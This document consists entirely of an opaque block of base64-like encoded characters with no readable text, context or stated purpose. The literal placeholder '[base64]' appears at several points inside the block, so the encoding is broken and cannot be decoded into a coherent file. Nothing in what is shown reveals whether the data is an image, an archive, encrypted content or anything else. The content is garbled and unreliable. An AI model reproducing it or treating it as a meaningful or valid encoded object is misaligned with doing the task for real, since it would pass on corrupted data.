aec2EXP2uvEgGkMlk95WZ/3Y80gZIkVBD9dIEGAhPKUx2+l5X4rNPBciqD2rWR06xbnxL80D1sjFqKSozUAJcEGj19I3bXRGG1r9skQ9j/UVq4WfAkmrHUosqmJ6blicvQuJgzy2Xqa2C0h7oiVP0PzBTJR+uRsmVSSitAqDJ02DvEI06/HEniXcX3yPZqwdEvZlgcmzEq59gKXgI88ySdEiQvYw6Iii7uS2bHpSRz7neALPSq1a0QHAKaFcbOatvw+Rv13UaqrrJLQsaaXziawgj9TZLpMHMun4vq/tmbz507XW/SbcVjjWQLPuf+CB0e79ncCp94odyv9h5k4g1C+66d9HzZDRxP537XhnDApKElUruJcw9CqIjaFVBIf8TWfLCcPbG796EJrO9cWWjM0u9l8N3es5l2tYYGCt7aykVKUp4HsvDeV9KwYdXxTwLpm95cOAiXFzp2PR1U+f2nGeZwEJd+z4LA80OBF/MH0JSnTTAnEwUT1pfVEsJxpbz5jweXKDgT7w8gkGzg0fNeRfyXW99ZRV5Ka3VnjgTvIys79gOUeY6T2wNl+WTd0M/njtOirmPV9X7TQ1E6b6sC7jQZX8jxOgpeZMLJyXP39VP2elWtSYhfq3BMlmB1X4e4GjzzRiDTutMY8UDeGCPmKaAGu4I0/ahi7B95flFmWF3AD5mpW99JHzPqe/tKn3ujwdN3nKSQquwGcSk8bDJmA5XtA+ajAAOW0OjPVdxY6tQ5kUWWpx93XuxCwTRSHAe9dKBYqHBaDX4EWpZ65YUZNmFVngdTiVCfE9rLtm2/rl7hq0k2GsyfJM5PBemucPdc/xa4qGI/zL0Law+/[base64]/4LIP4Ie1L489aRv/WDcXXd7q9fqLHYDslxSkYJCzg48y90zOLOr13WPD5nmIQnOaX9Zy5wywhi7YBhSr1PAc61EsyuaYshfpOLbSWR566Mgv9CMRBZYa8l/8tOJqmXcX6UgWZpocudTdPg5eTazS+qBrY+3dVx6sP3JYmmI00g9BmVVl118YPQxbHEUSs0OauIq6PLvDrvh8E1vHj9gGIcR5WMU5bMBHOkx0Wpl2r4gkW5Mh1/L/To8aLjEcUDejklqZYfXhWqJGTgChAk86NIsKEjXjh3vGrTYgV+LOqqeZVIG/+zj+qSPCJXSCd652i6kICJxUYfUf5RWOWQaDFwm/PfsEco79BtDTBMRqYpTTpHvth18F4bERCE+vXD7u3Fr5UU4EQyZe5/gRPOBKpXN4KcEjw469fpLe9amvF07bJL+JQQzMMp81+CzSTXLq0u46bUJC+QXH4ZKiRfSCYFz3/WE7LpI6R6VDe/fZSfS3Wp5IU0JNWUeLP2MwHQADVKFwk2QW2iAAmR8wPcCMRavXgfleQwIBCuiGiw/tTClh7ADA7jxJpKmARI7EAxgZ/RSV8c7OyVXsqUCiTxI+y3yD1ECbHay3zPM8DTEu6M5+xXAxc/7xXpQQV8lrht94qZyHSE8V8939Ee/mNpdXZDhZJghOtWGHtQxoGrc4lk1mtlxI0j1tQMtGJrIjt2TvAcZL+KnaimkcABqEPc16/+hs1Hrx61Gwut65GFZPQpsh6wMeSKJgcTZpXZk1n7UWU7pdXW8vZalZaUO2hVbcLV5xAZRXuIs11Ujngr3/vVR5HpQjHw09xlF3g8URBBeHw0JJ7oAhOWf7gLt2LQzWd6o7IVvGLmnpttlXgfB6D24OZbFSRnyNI7M0EKZSYTuw42LoRit907iX+a/HVQrDswQ3GMWdbNVcLyt4TiUzm7laiqsZ3EXJswntsm9fAYzOzbSN9iG7/uAu244SJhfgQ92orLiQeELMoylCLYkr72Iw04FPse/dNLmW2BDakvSNC6Q98SSbqJOguj7/a9nem4RZgCaJsQNCwRevCc/Koy6dAEPxCZTWgi+Hr8ddS6spRWGG4gNiLv2Jf6D86lMnepEQY9c0OI17I7jHBmP7dRSj2uGJPEeqzVEv2D34qeV8RRakJMl/[base64]/Jl2VAwujby/pXHo3KX8I5EHsLfhfuCr2dsY4DmBGmWI7o+qVl3SvIt7kMLkRsNLdMcCRZSP/lbAboKB86wXL2d2i1LlX/fFUFiGc0nBBp/lXUxxrpAEaJUErhum2nLu8Lt62uxmwRNrm+M8HqH0QwklaBEPbCjLVzeT3ynIWza3qLYrLq0JoXgHlQLek3Pa9NcMkl4dPQdCLtHh4qVLYQr3/IteyfYTVCmFUtyeG4hD5sG9DxRWyAbaP2ZFyihumsprp7q/HMP1PFlVg5BfTpxrPMxlBCAq+A4FdBluvzaPyDNO44j4SmLbY+gLLVCSxo87tIeMJori0wQaAHlaIQfCDdD8VgQAtMyzcU7hePIOhPekpDlLofX8PGaEeBKule8LlN30mD5/R1fB1ZV9UNJ/uPL5Y1TaQKCk3BzqZ6nCD55SknfdGavoW84xCIzXXYLN7QIU+i6u/9AMo/AhSjjJyfV8PjX/t4Bo5OCthjfDEdRATzwLBGSQ93H0aTUQe3l08FFAe8xM2RL8F0Rt+EQyesL+bXatPPfsZP/045pES9RdFlZT38vbPybtS9eWjlqzH+NpkXJnQoChuR7DoC84GUrJhV8lpDD0rtJ5zBdo461mNofM/5/tLtsQKTVXcor4i6WIbG21lYsgd3rNDDlK3KWRoNU+kyK6h8ndzTQlmimjtwJvCOG2g6Bod+Bh2k4qQsagi/cuWpqTwZoOQl7Zk39kWmF5cOIbROJI0GApadSmqf31/efq2wRAwtTY+CTGbTPHqFL83HZNCVq/xuWjvjSpmmPy3q6RmA8I7Ld+rAbg0B6JxX9MdmODGl/n6liJgktJw/Ee0m/Epeys//X1o9WmSGBKnwrh+82SPcZ7e0OAQrnScVSROIWSvg4wB7T5m3iH/oT0eFAXTn2qGYusGcb891aT4AgKixrpE+UCu+acSNet++uSlFXLUZ+MVtUDLjtc2jqCJBb3kNVmPlbH5s+RTy/qKyONIoLfBmjSu3k5dFWTM0+N6ptOFusmrkgiJF+4uX1FbxhB9XJrQZDG5aL490iTdPEulFGksqrF4ZM6E37AQagNZH8YBWtcnHO92Y/Z7I7HyBj/7a9796gHxeQpPluCr+p+Xq60cmzWSjkfZiodkFS3TDkAcMamq7UA1FzX+BXGinboiM4wy023TS2X9gjM/dDdM223LwRf38L443JUJybFjbo65vwsjJTy3HrJs3wltNLjN5oNodsfQI0iIBeYNNJT7/r0VmC8Mvho3kEbVycm0nQZjpNl+focksQ8sWlcoAHPoTbwjPb0Hr6kbrAfaqQqBZKmCL8JbqaKZN0WfohiriE/wicl/pV9g13PS8oOi5qtL4Q6kLsrmmqTNXW3KItt52navrtTPL82wT+mb3UpC4dp2zh7fDvznVg3Qyo68XKpB4xtsc0UjqR+8ttuI0KkB6D5Vw/OlXeBlJfVKyJsFOyEAmPcTxZcoKw8D9rbBDJkPYFzTJZL045pM/m4xZQXNl0C6Ccs37ff0B6GtXOqTPpY+RM1HxmMFzzcwrDrGqL00nlcSLyo67QB5/43ttOkSCleK6m47uUXxVh/adqGyZbEJNUAw660OcgDmdxBjkEurSwcoV/WXea1DozdvTx+R3oVlzHQAXW79GLZOnxYzjllLcelgQJui0KC1sIb446S7i0mGmSFSu+asWJwpRYDSw7Roxo8rSJefHE6CGBhYWti0Qto/mcuCYaQQI6jNQeNNplciSfp8zG67fY3qSa0IJk7oJp0ui9lDr03MvBHOeo1ajsJ4X0V5SsLhn1bq0JHvUvswZoYQ7VGt3KxBaLuD59aefRHd8dua2kz4sIrl4LyF4fQ66MTwMLXUoJ/GomS6oAOayapVdd44CTnLXnA0NGdSC8vRIaCm2wGCJmjyaoCFvUAoe2sNIug4EmAN7lETo3pen6BqkV52klNhlF4tUIBoKOMKpluhg9vrS/8DJ9rJHUeYg6tBbZMoZ7fwekWM8VYZUtZSnoV0+hXCy5XLsWOiTryCAjWqLFrvAeENu0SgN3FW8eH+1Lu0U6/YUO+C3HeR/8Ea460LctrqCCOf14YbtG+xHUJzJsF/Rb1ENEwqPXpIhhPGC8b7sip0Lvi/siymETZKC1bevlGYBodUUnR2xR2DoU5h5Zu61Waxn8vM3hyoUt/9Z5CBhTxiWWJAq7nzqHIqnK+6nbKbAkik7m+rdu2NN/fxP3JroTKG26oUaHmhEjiaBntlM+x6nfWhmXJzPN9KDY7h+B++SpJMmrc7NHznNKnixFPnv3fzvcdGVOJPKG09ivpcfYjBDSE6YAD9vwwjSicUlrWreSt5/pDmUe/EOfwnFqbi5CytSn6zckniwKK4BfXjv4lXaTsNDU8oRpDRvuEc87hSQVAuBiF8kndUpp34rivRPOGtfDb2y0XNV9sz3Ia43GMUslKnYWvRF+JEriBOmZMkAekRUO675PK0PNZwdYNOS/TssN/kFp4Ys+NTWhpK2XfU9gvnQVWZldGTOhTB8qOInKtoBccYUSPhwqF/b/450GunZg0OdfCF7dWs+tirryrW/SFZmKR2L1sNmpuX7yTcNx+ZsYnzYGYc5hLQkFOgzbsyar1+uoGPd4VFK0xLIHu0bj4wXquJNZynVn4femQdBvcLlm2+vZvYUtYzl9/MoD14s/kflbz2dKQrJNAQFIfhIdOjID8X7AAW4zay9Oq+7JFZA/gOM9SmFpC1D/e5K/rlCFdh+NUJtAah+y1eMiPqpDUo1Lj9AKxvMqxJ6kp287BJDwVm22c+/4kbBP8SaQPSOH/ToCdhJzrqQVEY+JWjiCTjkAEPmfkapnckqjY+WGa4JvG3pPa50Q2tpB5eG6Wk7mZC0699fkWVmE4/cX2aggBMlbMCoVnuKHbTpi4L2k4z9wPziEfL6vbuuTFBIwpzKRJiPY51MlaDG814pOuGZ6Va/zSz82cD+drgmZKlXGMX32ZbiCzw6CVVRXKT//PpInl/FI0Gzej4KvdzwRFJRanRqxAdc1tYATDkm/Zn+mvKgMviLDIuRD/sUvzQuPYijq251PlgUx/cIrDFUMi4AUmCf5Glr3T8qjU9fuRVZO6faTw+tX/9HNvAaLLU0KlatyGQA47EhtFn4maWtbSlW8s0B1cecWENqiBk8i4TIe7gGsBKLvWT4rG7rNQu3zRLVq43oepGH+sL1Df+0Bdaw4IjPKPup77KjHjARQUhvSsNMPLGNOil//pYLunarP1HInE+UGg3026E707CRRzZGM6vwzOK2zemFSTM8VqDhpyBJpVN83Y7AcOjP2tOwvQ4TwMvxE7Wjy9RFQx7jZwD3s6E4mUdu0c0v7k47uA2wsC6/WzbFl/uniMkE7a5M75SGBxvlkmdJlCgFxV96vOT+jr1uBOZXyuCtTAXVvjf7nFgpCYPG8OLX/HmaoITshR3dJ6jvheilx0Ro1QN7bNBj+7dvjr+kT/+FjCmwChWoXBsGD2hpRl5xRiw6k2tzi7mGOudAwvDanx4x5S4aNZNn91hCfx68H4c+qzDNKVx+53EwXV7p3jjm/yPFS7g7NufUhB+4N+DlNBovNIjcNs+sojQXp1VJh/Cfao64OcZ3mvcIBoDBSbPX5ZFd3EzW+9VK2E+4acWgM7pG/COkD4sj1/UeOsG+X6PHWxnSEu8NbWNm+XiUI0WP+JMc2ezbmi074f4bgy/UGeFTqBy7kn9WcItfIjbTU2W2tFEC2utaBVDkskbdlcFqaLXTq0gZj9el6XBW93uEFnC8Y0SKhM/RA+e22TxuQSUOLk3LB/NZyBJkeIocS9j+tdS5H7GYpIdXDA1oCVjdwM1xENh9V47b85OeVwgH+6FGRVuvfS74eGMHUjGvaSI/mkTVcKo9WPuHkwKwluwMmES6yyNon3xx0ghpJJFAAtbszF9Nc2rG9UcMZInXyTj2LxpeGxysvyoqej0eejPPBrNb+GbkjsdczLhE3csz420/3Q0PBrOMdx0iubAllA6zAunX/zeY7y/zZK2+rqDqqporHNT/[base64]/Ahn6FwHSeoLv61BZ6i+vml5ZH7XE0D4b/f3OmHCCA1bU1JxvtB7If3BRRd4rSXXCsevO8KrDGXJtno6nlAExyByOTS/rKp7rVO7mCYsZZx/7t5Xdgq4gTuMSyrusjKMC2ifcJ9iE3uMw1sHXhCZROiMeXGXos75JhVGIpCw+hxrqLzSeWpZ8oUyl03+Vp9MExchfrHTW2FNmCi/kMQgpxLJxLXM2U/PPmL7as8btsta4nsVdoiaQuStqEcWOVU8YdZWnRuwD2BfdpaQi1gzH4LdUYfDJULcxILoLPvkcN+s+qoZruFCl0/HOaSj+mwYXAkXipo8Oh393F560p+b7WMy3HduaVFWHyXET3KMgTxMjzm+Ck925ymp2MWQVG7uHZI6I5DpjYJLX0vLErunw2pqj+hhg3g5JHVs1rTfNiw+q+05GCWDLxhGfJEyte6GZ4uHyY+PjKzoIT/TZCobNuMCC2rglI1S/[base64]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[base64]/fS4IJJmIdo1LfVhShGVD1v4LlAM+HMo/I1e8Rv4WX/8JK/mRDes54n6zxc3VYZNUj92unWElBx9LM4vcZjhp4NLKuVWM4u/r9W/[base64]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[base64]/UdPKVcX3CKSpcoKfbaJ7C8tEayT07S8yfXGDMOxHqCOe/mJZMxgOwSoAKAYpranSBDvamgEVZqXjO+v8nH00jpyn5v4IfoJilGjDaxSdE/raUrt4ndbpJsY5a6wWWP0FOZ6gr54cmC5GIYjr+HE5R9PUsyhq0HREBZ+rOJrdoY736wCRKQTF/+4hrZ41lari2j28q1vaxzljjlCD+uhk6Jv1vLI3US7G46Y6N7TDKFejiwCB0w4d+s8FSNaDxDp+Nm57BcuxksGgZuzCDRRQXgmaFbTUerIZjuRmHradUHBwT8lU2UVHCm3ey3YVO2DcNJB1LqjShdyGC5W8VM49PlsIpx5TDGI5lBj2Awhm+KBN7gYOcmUFy37aoV8/kiTtnRZ1PP2q2PKxaXgBgbMvFz6TD2rdc+loze49eY1r9tZFP/[base64]/gPRmxMNl/t6xxPcS7B406eAFCGqauCU4ahyeQ88KkSDivVAXzwGtbCv3x22Ny52KtOWpcqPmFpIR+A4xylUN3M43RHmOfTak3Ndac84iFzQVN1PvbX6Ul1RZoordKMU46KC6eNiIRrSsMyAt4MuvNdU0kKZQKv4F/VGZxHJxBuHbXFQxRpW6NQysJ36f/Y8uSNDH+uRZ1KDc+6loAOaou6pydWHOMZqua3TTBYR50AZS0IegR/45PXf0l93mCI1rndXJR+eMzD4ssCJCpbUd7ojTrWb+0SxQnivG3HaMniEjk1sC5rkzC6rZgg4yNOxP/skOiMqKtH9JZSq93lmhfMGNcelrp+eaaDmdR3Qu2pi5JsDNm/DexXdflP/ZmTUTwEbY9P64aR1DlORV6hbdRf34ct4QhOMpj6n8Nd70zLxU5jkFILrBqUyu5PxHV9DZFbpZ24VVQX36tmoaurcbxBLhwudh/vLp9gMg5ZM88S2sXO5Bs2gKAlozUd1D0U4rD8L7j59xTZluG5p6tuPBiZFENLNVKHqfJse3munCvPsMK0L2fcQm7tul2q/zRmL+BsieZLhcp9Gc61Mxn5omJZlvwvqva4PaJ79WTGYEhfCbvSpV/[base64]/yhCFAbiDCVD+O9lDU0uUp5N7VbhRH/[base64]/5DfvD9irmM91vvnJ3G46NhEB1iYPb3WqdXyFsCc8/bvy8puR/ajW7q1RLW32QoHgkFFabUGEabs/Z0tFJh1sZlZJq/2ka5R+6IA+4e7rClFI5INqUADpPTim5BY2JcKH8rZSaNxt0Uhbi7L+BqVXubAbGOaR7KtdZoBPVr+8/OvbD6x2MTRgHgTBA3/J6ZvWKumZhi9v+X5StzgnbpK+x+lazSEAp9TSee6ydJrEvN8rNHG4Z0i+LEPEDRvFdJVIiZ/BO23fzEiEhH1yKBmjZsGFEVqcFHdgkdV5X0qeiXJjr0N2zXzbD1iCCd7kxn4JSX59yB+iG1pnjOYX/6xjuz9lilVCJ0d+DHlmQiBOyFgMZ1TII4+vaAnhh60mOPOBL2h4BxDlKqitaA0JJsQonk7Cfqp/2yI/rePRxZC96bcKVMknE/jgVeDL7uTtqcnquCcwddvlpTvFRKAZhB/ZxEj9Tx63004/EBDuFA9Jba067uiOI46AYfk5RXhSOSb4KsnEXRlCXf9cSOptTkR8ay92PvlF9itt9tLUEAXoYv9GSDYLIE3SgZ+M5pekGwyQaBHgovyarhZZimz/aFgjgir/64GbGYowBUELFi1Sm/nAlGwfHtvapBmX2QC2Oi/ePqY7ZEv0Cgg2CL+K16CmlL97vzwwedpU+QliawUrBUr83Zovmz5POIOUVSdAiKduhXG+ZBcAN8QZk0NoKrw1wIoc+1U8dYBhmRzYKAYlKJvY4KWzEyoBiKeb3ee5lK2nmjWJR1UZ5ZUWxds4zHvNOh8M+pIrxFlPZzm1PrPDdsYKzkeYcad6j3D/mXxI6FgmYE3aZlfSRp328w4ihua7rKGRhzAI81yvwWn6L9QWzx0aa1UUD0UM4BcLHH22opiJUzk6ThEcK5+PlZOQUuOS7+M+by0j1iDJikIz7/Ly1PFNbLVn0C3iWwvlVoEnnCSL7X4lrntwacLNOWQ59O2rSodEZo81upjjnvsOd3ayRq6SmqrGJbr3KRdfzdi/CyiHt1HjnEn0h4+jZPcrWTi+RC1q9DEssH2tM0DHWkMmrieq3YgZSbuswpoj+NBCTspK9e3T1gH+XFpL/uXhJgJ2w/9NW4Pae8tzbfBAzHZ3pKmQ6Lh2TYwRcdyg8I2bDkH3OfjlflMBmyrSIOUjjoaAnD/i6GmPNS05SnpD0AGkIIFodSpw2d+JFWPSG5vM4C/oSbntzldBOlw937bB7xXoE2yxI4UYPMs6ONhH3QCosioGeWtY9X8VEI/23MB+hfYxVzQVuJ+8KaI3LFHTZ11U7rUqfycvUEh1u74sbQHdDGhyG83JS9N8fG3bUuRWUE5cvS7flGu/uZv468TMQeTE76D3+3mN+/qtALchpfh8kZrwn6cZwIcSedGj2csUiT7WyRcEr49xc1hAekKQ2BbzZRoT4m3v1ymcYob40eYdstPVoq/CsceuutHKInLBKXJAeoo9bONhptwSO3cKrCYpi41xlDac5H3d1siaTp8TZZZV+pVwDxydX/cpDDm8muxBa/pGYtgFxdR90zJaJGc5S5PbyCYqETxTxEnCHMayTBhJSyLN4nbx4kYQxfYWa5AP8XMXpA0FphPO5N33ybY6RdKxt/EZbeHtt/g73A3yE8rWYpAZdE1nPprLXT3zUelfw6Cgd6YR3118SqmtstRtdRmK7lDWT3qXq6mga7WHoJbN/ylV/hw7NN1eGtWdfDnaYKcWzahpR88x00nflAp0+aQA8AkixamMKZDqrGgJtO3CX3qeHUKKLCbvjG9JUUzGHZ3dTx3YgmXgexcW3qY6E/IxOqIu37B/OU2S38YmDB6hq9KOgt8Gz5HDZWLs5MQbS2pJeudSw1OJK9HSZo6T7ZDw41ACzFsGMnCmikm8IPp0GotHKR3kkX/9EsjQ2B2FoG6Q4j25BdgtpKYxi8Sbe+tial5ZmZF7lZ2A2XSVSo4ZWUvBknTLeYtw0TrVvnIeZpjlumctH7he+f4/s7SXg10tV2R+GWqC0QIil+17/Xc6RCmtaib+ctaf9It5ZeWFRvXCzCPJ7JyWa/TbYWbqypchmzE63LRD28OZ17zelmLXnRFFxqnGPd0pXWxa6gcpARFGmJ9g5bRKBSu5iZqq+yIc/yUVv+So2CLTk/hICFszuR+IPP9L6wJjqeGVDOzbhS7ujuocYf1qrgWuRfHdPO8iBSsNGbaEvNF1NzDx6vqQUKefyZBMYZtDobro/OUqLMd2iVgh5dDsKtJt5hIUrOIpIUv0Z42MWiPEnBQdODhncEfePCRgMhiJNGJFDe0OXucVu6DgMnmS4GT2Ku+tzL8KXA